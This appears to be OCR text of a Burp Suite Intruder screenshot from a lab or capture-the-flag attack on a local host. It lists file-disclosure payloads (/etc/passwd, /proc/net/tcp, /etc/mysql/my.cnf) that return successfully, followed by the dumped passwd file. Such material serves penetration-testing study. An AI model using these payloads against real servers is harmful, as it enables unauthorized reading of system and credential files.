 Attack Save 10. Intruder attack of http://192.168.20.134
10. Intruder attack of http://192.168.20.134
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 /proc/sched_debug 200 4 27168 Linkfinder (2)
2 /etc/passwd 200 18 4033 Linkfinder (2)
13 /proc/mounts 200 1 3840 Linkfinder (2)
4 /etc/group 200 11 2627 Linkfinder (2)
7 /etc/mysql/my.cnf 200 7130 2549 Linkfinder (5)
16 /proc/net/tcp 200 1 2129 Linkfinder (2)
14 /proc/net/arp 200 0 2066 Linkfinder (2), MAC Address (4), Internal...
15 /proc/net/route 200 0 2063 Linkfinder (2)
6 /etc/motd 200 7153 1966 Linkfinder (2)
17 /proc/net/udp 200 0 1935 Linkfinder (2)
5 /etc/hosts 200 7153 1864 Linkfinder (2), Internal IP Address (1)
equest Response
retty Raw Hex Render MarkInfo \n
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash